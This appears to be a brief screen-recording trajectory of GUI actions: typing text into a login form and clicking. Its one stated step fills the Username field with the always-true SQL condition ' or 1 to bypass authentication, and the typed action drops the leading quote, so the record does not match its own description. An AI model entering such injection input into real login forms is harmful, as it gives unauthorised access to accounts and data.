
Step: Fill the login Username with the always-true condition ' or 1 and submit it
type("or 1")

left_click(358, 505)

left_click(345, 338)
